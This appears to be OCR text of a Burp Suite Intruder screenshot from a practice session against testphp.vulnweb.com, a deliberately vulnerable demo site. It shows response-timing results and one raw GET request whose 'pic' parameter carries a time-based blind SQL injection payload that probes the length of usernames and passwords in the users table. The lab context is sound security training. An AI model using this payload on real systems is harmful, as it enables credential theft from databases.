 23. Intruder attack of testphp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Respons... Error Timeout Length Comment
9 9 200 8294 5347
10 10 200 311 5347
19 19 200 310 5347
2 2 200 308 5347
0 200 307 5465
7 7 200 306 5347
4 4 200 304 5347
6 6 200 301 5347
11 11 200 273 5347
5 5 200 227 5347
14 14 200 225 5347
16 16 200 215 5347
1 1 200 213 5347
15 15 200 213 5347
13 13 200 212 5347
Request Response
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF(length((SELECT+concat(name,',',pass)+FROM+acuart.users+LIMIT+0,1))%3d9,sleep(8),null)%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
? Search... 0 matches
Finished